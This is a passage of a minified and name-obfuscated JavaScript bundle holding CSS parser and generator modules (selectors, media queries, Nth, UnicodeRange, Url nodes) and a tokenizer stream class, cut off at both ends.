e=r;t[e(835)]?(t[e(1008)]&&this[e(2326)](o.Vy,t[e(1008)]),this[e(2326)](o.Vy,t[e(835)]),t[e(1355)]&&(this[e(2326)](o.Vy,e(4216)),this[e(1562)](t[e(1355)]))):t[e(1355)]&&this[e(1562)](t[e(1355)])}},4037:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1947),s={children:[[r(2503)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2503)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1947),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(4228),a={};function c(){const t=r,e=this[t(3725)];return this[t(4320)](i),{type:t(4228),loc:this[t(981)](e,this[t(3725)])}}function l(){this[r(2326)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1168),s={nth:[r(1730),r(2253)],selector:[r(1277),null]};function a(){const t=r;this[t(1618)]();const e=this[t(3725)];let n,o=e,i=null;return n=this[t(1644)](0,t(4107))||this[t(1644)](0,t(2910))?this[t(2253)]():this[t(1730)](),o=this[t(3725)],this[t(1618)](),this[t(1644)](0,"of")&&(this[t(2584)](),i=this[t(1277)](),o=this[t(3725)]),{type:t(1168),loc:this[t(981)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1562)](t[e(935)]),null!==t[e(683)]&&(this[e(2326)](o.Vy,"of"),this[e(1562)](t[e(683)]))}},1740:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3866),s={value:String};function a(){const t=r;return{type:t(3866),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(1020)](o.wN)}}function c(t){const e=r;this[e(2326)](o.wN,t[e(1639)])}},5509:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1371),i={value:String};function s(){const t=r,e=this[t(3725)];return this[t(2584)](),{type:t(1371),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function a(t){const e=r;this[e(1988)](t[e(1639)])}},7345:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1918),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.AJ),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(1918),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(845),s={value:String};function a(){const t=r;return{type:t(845),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(4136)](o.Ne)}}function c(t){const e=r;this[e(2326)](o.Ne,t[e(1639)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2363),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(2363),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(962),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(962),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2w;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(3866)]();case o.zt:return this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);default:this[t(673)](t(3749))}}const a=r(4034),c={left:[r(3866),r(3557)],right:[r(3866),r(3557),null]};function l(){const t=r,e=this[t(3725)],n=s[t(667)](this);let o=null;return this[t(1618)](),this[t(684)](i)&&(this[t(4320)](i),o=s[t(667)](this)),{type:t(4034),loc:this[t(981)](e,this[t(3725)]),left:n,right:o}}function u(t){const e=r;this[e(1562)](t[e(1227)]),this[e(2326)](o._i,"/"),t[e(3134)]?this[e(1562)](t[e(3134)]):this[e(1562)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2w;return this[t(3054)]>0&&this[t(2579)](-1)===o.M$?this[t(3054)]>1?this[t(3521)](this[t(3054)]-1):this[t(1941)]:this[t(3725)]}const s=r(3473),a={value:String};function c(t,e){const n=r,o=this[n(3521)](this[n(3054)]);let s;return this[n(813)](this[n(3054)],t||this[n(4032)]),s=e&&this[n(3725)]>o?i[n(667)](this):this[n(3725)],{type:n(3473),loc:this[n(981)](o,s),value:this[n(4067)](o,s)}}function l(t){const e=r;this[e(1988)](t[e(1639)])}},8659:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(2759)],!0)}function s(){const t=a2w,e=this[t(1277)]();return t(3473)!==e[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==o.X6&&this[t(673)](),e}const a=r(410),c=r(1943),l={prelude:[r(1277),r(3473)],block:[r(2116)]};function u(){const t=r,e=this[t(3054)],n=this[t(3725)];let o,a;return o=this[t(2358)]?this[t(2075)](s,i):i[t(667)](this,e),a=this[t(2116)](!0),{type:t(410),loc:this[t(981)](n,this[t(3725)]),prelude:o,block:a}}function d(t){const e=r;this[e(1562)](t[e(1142)]),this[e(1562)](t[e(1432)])}},9689:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1184),s={root:[r(1277),r(3473),null],limit:[r(1277),r(3473),null]};function a(){const t=r;let e=null,n=null;this[t(1618)]();const i=this[t(3725)];return this[t(2043)]===o.AJ&&(this[t(2584)](),this[t(1618)](),e=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),this[t(2371)](0)===o.Vy&&(this[t(1618)](),this[t(1001)]("to"),this[t(1618)](),this[t(3175)](o.AJ),this[t(1618)](),n=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),{type:t(1184),loc:this[t(981)](i,this[t(3725)]),root:e,limit:n}}function c(t){const e=r;t[e(3516)]&&(this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3516)]),this[e(2326)](o.no,")")),t[e(3020)]&&(this[e(2326)](o.Vy,"to"),this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3020)]),this[e(2326)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3430),i={children:[[r(4044),r(947),r(3095),r(3684),r(2363),r(962),r(3030)]]};function s(){const t=r,e=this[t(2404)](this[t(1032)][t(3430)]);return null===this[t(2613)](e)&&this[t(673)](t(1756)),{type:t(3430),loc:this[t(2804)](e),children:e}}function a(t){this[r(4038)](t)}},5028:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1277),s=r(683),a={children:[[r(3430),r(3473)]]};function c(){const t=r,e=this[t(1667)]();for(;!this[t(2085)]&&(e[t(4169)](this[t(3430)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1277),loc:this[t(2804)](e),children:e}}function l(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3094),a={value:String};function c(){const t=r;return{type:t(3094),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:(0,i.D)(this[t(1020)](o.Qf))}}function l(t){const e=r;this[e(2326)](o.Qf,(0,i.l)(t[e(1639)]))}},5853:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2w(3473)](null,!1)}const a=r(1684),c=r(3508),l={children:[[r(3203),r(973),r(1749),r(1400),r(410),r(3473)]]};function u(){const t=r,e=this[t(3725)],n=this[t(1667)]();let a;for(;!this[t(2085)];){switch(this[t(2043)]){case o.M$:this[t(2584)]();continue;case o.Mw:if(this[t(1662)](this[t(3725)]+2)!==i){this[t(2584)]();continue}a=this[t(3203)]();break;case o.lh:a=this[t(973)]();break;case o.zG:a=this[t(1749)]();break;case o.zu:a=this[t(2075)](this[t(1400)],s);break;default:a=this[t(2075)](this[t(410)],s)}n[t(4169)](a)}return{type:t(1684),loc:this[t(981)](e,this[t(3725)]),children:n}}function d(t){this[r(4038)](t)}},2105:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3910),s={declaration:r(2264)};function a(){const t=r,e=this[t(3725)];this[t(3175)](o.AJ),this[t(1618)]();const n=this[t(2264)]();return this[t(2085)]||this[t(3175)](o.no),{type:t(3910),loc:this[t(981)](e,this[t(3725)]),declaration:n}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1279)]),this[e(2326)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2w;this[t(2043)]!==o.Vy&&!1===this[t(684)](i)&&this[t(673)](t(3362)),this[t(2584)]()}const c=r(4044),l={name:String};function u(){const t=r,e=this[t(3725)];return this[t(684)](s)?(this[t(2584)](),a[t(667)](this)):(a[t(667)](this),this[t(684)](s)&&(this[t(2584)](),a[t(667)](this))),{type:t(4044),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function d(t){const e=r;this[e(1988)](t[e(1046)])}},3965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2w;let r=0;for(let i=this[n(3725)]+t;i<this[n(3615)];i++){const a=this[n(1662)](i);if(a===s&&e&&0!==r)return c[n(667)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(673)](e&&0!==r?n(3184)+(r<6?n(2539):"")+n(895):n(r<6?1123:3667),i),++r>6&&this[n(673)](n(3121),i)}return this[n(2584)](),r}function l(t){const e=a2w;let n=0;for(;this[e(684)](a);)++n>t&&this[e(673)](e(1555)),this[e(2584)]()}function u(t){const e=a2w;this[e(1662)](this[e(3725)])!==t&&this[e(673)](e(t===i?2457:3184)+e(895))}function d(){const t=a2w;let e=0;switch(this[t(2043)]){case o.wN:if(e=c[t(667)](this,1,!0),this[t(684)](a)){l[t(667)](this,6-e);break}if(this[t(2043)]===o.fg||this[t(2043)]===o.wN){u[t(667)](this,s),c[t(667)](this,1,!1);break}break;case o.fg:e=c[t(667)](this,1,!0),e>0&&l[t(667)](this,6-e);break;default:if(this[t(4320)](i),this[t(2043)]===o.Vy){e=c[t(667)](this,0,!0),e>0&&l[t(667)](this,6-e);break}if(this[t(684)](a)){this[t(2584)](),l[t(667)](this,5);break}this[t(673)](t(2385))}}const h=r(1284),f={value:String};function m(){const t=r,e=this[t(3725)];return this[t(1001)]("u"),d[t(667)](this),{type:t(1284),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function p(t){const e=r;this[e(1988)](t[e(1639)])}},7544:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1580),c={value:String};function l(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case s.s0:n=o.D(this[t(1020)](s.s0));break;case s.zt:this[t(4192)](this[t(3725)],this[t(3615)],t(4059))||this[t(673)](t(1427)),this[t(3175)](s.zt),this[t(1618)](),n=i.D(this[t(1020)](s.Qf)),this[t(1618)](),this[t(2085)]||this[t(3175)](s.no);break;default:this[t(673)](t(3267))}return{type:t(1580),loc:this[t(981)](e,this[t(3725)]),value:n}}function u(t){const e=r;this[e(2326)](s.s0,o.l(t[e(1639)]))}},8856:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2758),i={children:[[]]};function s(){const t=r,e=this[t(3725)],n=this[t(2404)](this[t(1032)][t(2758)]);return{type:t(2758),loc:this[t(981)](e,this[t(3725)]),children:n}}function a(t){this[r(4038)](t)}},800:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(678)]({type:r(3047),loc:null,value:" "}),s=r(3047),a={value:String};function c(){return this[r(3175)](o.M$),i}function l(t){const e=r;this[e(2326)](o.M$,t[e(1639)])}},1751:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{AnPlusB:()=>o[r(721)],Atrule:()=>i[r(721)],AtrulePrelude:()=>s[r(721)],AttributeSelector:()=>a[r(721)],Block:()=>c[r(721)],Brackets:()=>l[r(721)],CDC:()=>u[r(721)],CDO:()=>d[r(721)],ClassSelector:()=>h[r(721)],Combinator:()=>f[r(721)],Comment:()=>m[r(721)],Condition:()=>p[r(721)],Declaration:()=>g[r(721)],DeclarationList:()=>w[r(721)],Dimension:()=>b[r(721)],Feature:()=>y[r(721)],FeatureFunction:()=>v[r(721)],FeatureRange:()=>A[r(721)],Function:()=>x[r(721)],GeneralEnclosed:()=>k[r(721)],Hash:()=>_[r(721)],IdSelector:()=>E[r(721)],Identifier:()=>M[r(721)],Layer:()=>z[r(721)],LayerList:()=>S[r(721)],MediaQuery:()=>N[r(721)],MediaQueryList:()=>U[r(721)],NestingSelector:()=>C[r(721)],Nth:()=>T[r(721)],Number:()=>L[r(721)],Operator:()=>W[r(721)],Parentheses:()=>j[r(721)],Percentage:()=>I[r(721)],PseudoClassSelector:()=>H[r(721)],PseudoElementSelector:()=>F[r(721)],Ratio:()=>O[r(721)],Raw:()=>V[r(721)],Rule:()=>R[r(721)],Scope:()=>q[r(721)],Selector:()=>D[r(721)],SelectorList:()=>P[r(721)],String:()=>B[r(721)],StyleSheet:()=>J[r(721)],SupportsDeclaration:()=>X[r(721)],TypeSelector:()=>Z[r(721)],UnicodeRange:()=>Q[r(721)],Url:()=>G[r(721)],Value:()=>Y[r(721)],WhiteSpace:()=>$[r(721)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),L=n(1740),W=n(5509),j=n(7345),I=n(9509),H=n(1702),F=n(2150),O=n(3922),V=n(3091),R=n(8659),q=n(9689),D=n(2412),P=n(5028),B=n(7096),J=n(5853),X=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>L,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>F,Raw:()=>O,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>X,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),L=n(5509),W=n(7345),j=n(9509),I=n(1702),H=n(2150),F=n(3922),O=n(3091),V=n(8659),R=n(9689),q=n(2412),D=n(5028),P=n(7096),B=n(5853),J=n(2105),X=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2w;return this[t(540)](this[t(1277)]())}},i={parse(){const t=a2w;return this[t(540)](this[t(3430)]())}},s={parse(){const t=a2w;return this[t(540)](this[t(2253)]())}},a={parse:r.T},c={parse(){const t=a2w;return this[t(540)](this[t(1168)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();this[t(1618)]();t:for(;!this[t(2085)];){switch(this[t(2043)]){case r.Vy:e[t(4169)](this[t(2253)]());break;case r.Qf:e[t(4169)](this[t(3094)]());break;case r.A9:e[t(4169)](this[t(1371)]());break;case r.no:break t;default:this[t(673)](t(3524))}this[t(1618)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2w;switch(this[e(2043)]){case r.Vw:return this[e(4086)]();case r.A9:return this[e(1371)]();case r.AJ:return this[e(1918)](this[e(2404)],t[e(2757)]);case r.hk:return this[e(3328)](this[e(2404)],t[e(2757)]);case r.Qf:return this[e(3094)]();case r.fg:return this[e(1420)]();case r.Ne:return this[e(845)]();case r.wN:return this[e(3866)]();case r.zt:return this[e(4192)](this[e(3725)],this[e(3615)],e(4059))?this[e(1580)]():this[e(3557)](this[e(2404)],t[e(2757)]);case r.s0:return this[e(1580)]();case r.Vy:return this[e(1758)](this[e(3725)],l)&&this[e(1758)](this[e(3725)]+1,s)?this[e(1284)]():this[e(2253)]();case r._i:{const t=this[e(1662)](this[e(3725)]);if(t===c||t===i||t===s||t===a)return this[e(1371)]();t===o&&this[e(673)](e(4348),this[e(3725)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2w;null!==e[n(1722)]&&n(3030)!==e[n(1722)][n(581)]&&null!==t&&n(3030)!==t[n(581)]&&e[n(4169)]({type:n(3030),loc:null,name:" "})},getNode:function(){const t=a2w;switch(this[t(2043)]){case r.hk:return this[t(3684)]();case r.Vw:return this[t(947)]();case r.Qx:return this[t(2579)](1)===r.Qx?this[t(962)]():this[t(2363)]();case r.Vy:return this[t(4044)]();case r.wN:case r.Ne:return this[t(845)]();case r.fg:46===this[t(1662)](this[t(3725)])&&this[t(673)](t(1883),this[t(3725)]+1);break;case r._i:switch(this[t(1662)](this[t(3725)])){case 43:case 62:case 126:case 47:return this[t(3030)]();case 46:return this[t(3095)]();case 42:case 124:return this[t(4044)]();case 35:return this[t(947)]();case 38:return this[t(4228)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2w;return null!==t&&e(1371)===t[e(581)]&&("-"===t[e(1639)][t[e(1639)][e(2310)]-1]||"+"===t[e(1639)][t[e(1639)][e(2310)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2w;s(t)&&(t[n(1639)]=" "+t[n(1639)]),s(e[n(1722)])&&(e[n(1722)][n(1639)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2w,n=t[e(4154)],r=n[e(2310)],s=n[e(2310)]>0?(0,i.vr)(n[e(1662)](0)):0,a=(0,o.N)(t[e(737)],r),c=(0,o.N)(t[e(4106)],r);let l=t[e(1994)],u=t[e(3490)];for(let t=s;t<r;t++){const o=n[e(1662)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1662)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(737)]=a,t[e(4106)]=c,t[e(2138)]=!0}class a{constructor(t,e,n,r){const o=a2w;this[o(3188)](t,e,n,r),this[o(737)]=null,this[o(4106)]=null}[r(3188)](t="",e=0,n=1,o=1){const i=r;this[i(4154)]=t,this[i(3178)]=e,this[i(1994)]=n,this[i(3490)]=o,this[i(2138)]=!1}[r(981)](t,e){const n=r;return this[n(2138)]||s(this),{source:e,offset:this[n(3178)]+t,line:this[n(737)][t],column:this[n(4106)][t]}}[r(1907)](t,e,n){const o=r;return this[o(2138)]||s(this),{source:n,start:{offset:this[o(3178)]+t,line:this[o(737)][t],column:this[o(4106)][t]},end:{offset:this[o(3178)]+e,line:this[o(737)][e],column:this[o(4106)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2w(3188)](t,e)}[r(3290)](){const t=r;this[t(2085)]=!1,this[t(3054)]=-1,this[t(2043)]=0,this[t(3725)]=this[t(1941)],this[t(3615)]=this[t(1941)]}[r(3188)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2310)],s=(0,o.N)(this[n(3978)],t[n(2310)]+1),c=(0,o.N)(this[n(3484)],t[n(2310)]+1);let h=0,f=-1,m=0,p=t[n(2310)];this[n(3978)]=null,this[n(3484)]=null,c[n(1945)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4154)]=t,this[n(1941)]=-1===f?0:f,this[n(2018)]=h,this[n(3978)]=s,this[n(3484)]=c,this[n(3290)](),this[n(2584)]()}[r(2579)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t]>>l:a.LT}[r(2003)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2361)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t-1]&c:this[e(4154)][e(2310)]}[r(898)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3054)]}return a.LT}[r(1644)](t,e){const n=r;return(t+=this[n(3054)])<this[n(2018)]&&(0,i.s0)(this[n(4154)],this[n(3978)][t-1]&c,this[n(3978)][t]&c,e)}[r(3521)](t){const e=r;return t===this[e(3054)]?this[e(3725)]:t>0?t<this[e(2018)]?this[e(3978)][t-1]&c:this[e(3978)][this[e(2018)]]&c:this[e(1941)]}[r(3577)](t){const e=r;return this[e(4154)][e(4067)](t,this[e(3725)])}[r(2512)](t){const e=r;return this[e(3484)][this[e(3054)]]<t}[r(684)](t,e){const n=r;return e?this[n(2579)](e)===a._i&&this[n(4154)][n(1662)](this[n(2361)](e))===t:this[n(2043)]===a._i&&this[n(4154)][n(1662)](this[n(3725)])===t}[r(1388)](t){const e=r;let n=this[e(3054)]+t;n<this[e(2018)]?(this[e(3054)]=n,this[e(3725)]=this[e(3978)][n-1]&c,n=this[e(3978)][n],this[e(2043)]=n>>l,this[e(3615)]=n&c):(this[e(3054)]=this[e(2018)],this[e(2584)]())}[r(2584)](){const t=r;let e=this[t(3054)]+1;e<this[t(2018)]?(this[t(3054)]=e,this[t(3725)]=this[t(3615)],e=this[t(3978)][e],this[t(2043)]=e>>l,this[t(3615)]=e&c):(this[t(2085)]=!0,this[t(3054)]=this[t(2018)],this[t(2043)]=a.LT,this[t(3725)]=this[t(3615)]=this[t(4154)][t(2310)])}[r(1618)](){const t=r;for(;this[t(2043)]===a.M$||this[t(2043)]===a.Mw;)this[t(2584)]()}[r(813)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2018)]&&(i=this[n(3484)][o],!(i<t));o++)switch(s=o>0?this[n(3978)][o-1]&c:this[n(1941)],e(this[n(4154)][n(1662)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3978)][o]>>l)&&(o=i)}this[n(1388)](o-this[n(3054)])}[r(2307)](t){const e=r;for(let n=0,r=this[e(1941)];n<this[e(2018)];n++){const o=r,i=this[e(3978)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3974)](){const t=r,e=new Array(this[t(2018)]);return this[t(2307)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4154)][a(4067)](r,o),balance:this[a(3484)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2w;return null===t||t[n(2310)]<e?new Uint32Array(Math[n(1849)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 